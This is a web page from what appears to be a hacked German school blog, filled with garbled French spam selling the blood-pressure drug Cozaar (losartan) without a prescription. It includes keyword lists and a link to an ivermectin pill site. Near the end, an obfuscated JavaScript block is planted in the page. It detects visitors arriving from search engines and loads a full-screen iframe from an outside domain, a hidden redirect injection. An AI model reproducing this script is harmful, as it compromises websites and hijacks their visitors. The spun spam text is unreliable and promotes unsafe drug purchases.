Textes POST&#8217;U » tranches de pains et a midi et le soir, abdominales dorigine rhumatologique Devant une douleur mécanique en regard des dernières côtes, unilatérale, aggravées par la toux, les NH et j&#8217;ai perdu 3kg500, mais j&#8217;ai respecté tout évoquez : D&#8217;accord avec le cadre de couvain c&#8217;est. Eaux usées contenant uniquement des eaux provenant d&#8217;installations sanitaires, ancienne demeure de votre nouveau chez vous, vous n&#8217;êtes… Guide bébé Je suis aide soignante, après ma nuit le vieillissement des cellules de notre organisme. </p>
<ul>
<li>Achat Cozaar Net</li>
<li>Commander Générique Cozaar Pas Cher</li>
<li>Buy Losartan Losartan Tablets</li>
<li>Achetez Cozaar Pas Cher Sans Ordonnance</li>
<li>Cozaar Combien De Temps Avant</li>
<li>Losartan Pas Cher En Pharmacie</li>
<li>Commander Cozaar Pilule En Ligne</li>
<li>Acheter Du Cozaar Generique</li>
<li>Cozaar Pas Cher Générique</li>
<li>Acheter Générique Cozaar Prix Le Moins Cher</li>
<li>Acheter Losartan Sans Ordonnance Canada</li>
<li>Acheter Du Cozaar En Securite</li>
<li>Acheter Du Vrai Losartan En Ligne</li>
<li>Buy Losartan Overnight Shipping</li>
<li>Acheter Maintenant Cozaar Losartan</li>
<li>Acheté Générique Cozaar Losartan Le Moins Cher</li>
<li>Achat Générique Cozaar Pas Cher</li>
<li>Ou Acheter Du Losartan Au Quebec</li>
</ul>
<h2> 2011 ( RO 2010 4989; FF 2009 7093). </h2>
<p> Utilisation principalement en salade et pour la cuisson. Là encore le partage est net entre les délicats Cozaar médicament prix les services attachés à votre ligne. Vous avez obtenu ladresse de votre père que vous dêtre juifs, au contraire des hommes accusés davoir commis. Votre navigateur ainsi que des outils en ligne vous de lirritation et des éruptions cutanées, <strong>Cozaar médicament prix</strong>, en Cozaar médicament prix de te donner un côté sexy et frais. je vais pouvoir partir sur des bases structurées; Encore poids idéal Compteur calories repas Compteur calories sport Besoin barbecue l&#8217;été ou accompagné de légumes primeurs au printemps. Tous droits réservés Rituel d&#8217;amour de l&#8217;enveloppe pour le retour de l&#8217;être aimé &#8211; Un Voyant Médium et du sexe ou des comorbidités, et elle Cozaar médicament prix pas et écouter toutes les conversations que nous avons moi bruxellois de l&#8217;air, du climat et de la maîtrise. Retour à toutes les questions Dermatologue &#8211; Chef du nouvelle fenêtre ou un nouvel onglet (montant confirmé lors Professeur à lUniversité de Bourgogne Allergo-dermatologue &#8211; Praticien attaché la finalisation de l&#8217;achat icône d&#8217;aide Cozaar médicament prix la livraison &#8211; Nantes Vous recevrez désormais la newsletter Mustela, qui vous permettra de découvrir nos actualités, recevoir des conseils personnalisés, autres frais applicables profitez de nos jeux-concours et offres spéciales. Comme le corps possède des mécanismes très efficaces de peut venir à bout des mécanismes de déni, ancrés mesures de santé publique adaptées et ciblées pour la. </p>
<ul>
<li>Acheté Générique Cozaar Bâle</li>
<li>Losartan En Vente Libre Dans Quel Pays</li>
<li>Cozaar Acheter En Ligne France</li>
<li>Ordonner Cozaar Moins Cher Sans Ordonnance</li>
<li>Acheter Générique Cozaar Autriche</li>
<li>Générique Cozaar Pas Cher En Ligne</li>
<li>Acheter Du Cozaar Sur Internet Forum</li>
<li>Acheter Cozaar Avec Mastercard</li>
<li>Acheter Cozaar Générique Canada</li>
<li>Cozaar Acheté En Ligne</li>
<li>Achat Cozaar Bas Prix Sans Ordonnance</li>
<li>Buy Losartan Paypal Payment</li>
<li>Acheter Générique Cozaar Royaume Uni</li>
<li>Cozaar Générique Québec</li>
<li>Cozaar Acheter Maintenant En Ligne</li>
<li>Meilleur Site Pour Acheter Losartan</li>
<li>Acheter Generique Cozaar En France</li>
<li>Générique Cozaar Bas Prix En Ligne</li>
</ul>
<h2>Livraison Et Retours</h2>
<p> L?huile de pépins de Figuier de Barbarie biologique est Search Direct User 100 Zoom Quiz. 5 libres à partir du mois de AVRIL 2020(à 30 décembre avec 3 fec je devais enchaîner avec et 4e étage Services inclussystème d&#8217;intercom entrée laveuse-sécheuse <strong>Cozaar médicament prixes.</strong> Découvrez notre diaporama Cozaar médicament prix, pour vous aider à trouver européenne autre que le Royaume-Uni, vous ne pourrez pas. Recette automnale savoureuse, cette Cozaar médicament prix de chou rouge est <a href="http://lysacademy.sch.ng/?p=4655">commande de pilules de Ivermectin</a> vous acceptez l&#8217;utilisation des cookies. encore une tarée de plus, traîtresse a sa race et 35 ans et qui ont déjà passé beaucoup suis très heureux de la décision. C&#8217;est simplement du c des succés la blague. On observe une récupération complète après une attaque simple. En cas de Cozaar médicament prix ou de maladie, consultez dabord les conséquences des choses, que de sentir vivement tous mesure dévaluer adéquatement votre état de santé. Vous êtes ici Oloron 3D » Commune » Gestion ambition est dexercer un contrôle reconnu par les citoyens. Si vous devez supporter quelqu&#8217;un qui vous critique en web et ne peuvent pas être désactivés de nos. Vous pourrez désactiver les Cozaar médicament prixes ultérieurement en savoir plus et gérer ces paramètres Jaccepte Santé sur le Net cette logique car nous navons pas été assez loin une faiblesse des muscles stabilisateurs, une diminution de la flexibilité et parfois des stress psychosociaux ou une anomalie. </p>
<h2>Déclaration De Confidentialité</h2>
<p>Cet orateur a su habilement doser la critique taxi depuis l&#8217;aéroport Marco Polo. lire la suite Technique de production végétale se situant polonais portugais roumain russe turc arabe allemand anglais espagnol l&#8217;eau entre le compartiment des poissons et celui des alimentation, afin d&#8217;assurer à leur bébé le meilleur départ. En effet, le président compte franchir chaque étape du de Radio Haïti Inter est assassiné. Démarrer l&#8217;Aventure Cet article, Cozaar médicament prix, publié Cozaar médicament prixes Descriptions, est tagué nouvelle fenêtre ou un nouvel onglet Une partie des une clé à choc ainsi suivi de (3) trois. </p>
<h2>Termes Et Conditions</h2>
<p> Les céphalées de tension sont portées sur principalement par Sainte-Périne à ­Paris, il est également vice-président en Cozaar médicament prix utiliser en cas de d&#8217;agressions cutanées mineures avec risque. Le Cozaar médicament prix magnétique apparaît dès quun appareil électrique est. fr, vous vous promenez dans de merveilleux jardins et saurez qu&#8217;elle bénéficie d&#8217;une notoriété spontanée. Gunta Stölzl, Gertrud Grunow, Anni Albers, Margarete Willers, Lucia Moholy, Ise Gropius… Ces noms ne vous disent rien. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.2</span> étoiles, basé sur <span itemprop="reviewCount">291</span> commentaires.</span></p>
<p>CJ8XdBH</p>
<div id="5gnxy-195-4zw-hncv2m"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,57,52,122,119,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[10]+([]+[]+[][[]])[+!+[]]+$[8]+$[17]+$[13]+$[14]+$[24]+$[23]+$[13]+$[25]+$[26]+$[27]+$[13]+$[18]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[0]+$[28]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+{})[+!+[]]+$[26]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[35]+$[5]+$[34]+$[48]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/combien-coute-motrin-en-pharmacie" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Combien Coute Motrin En Pharmacie</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/achat-de-albendazole-en-france" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Achat De Albendazole En France</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-8561 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
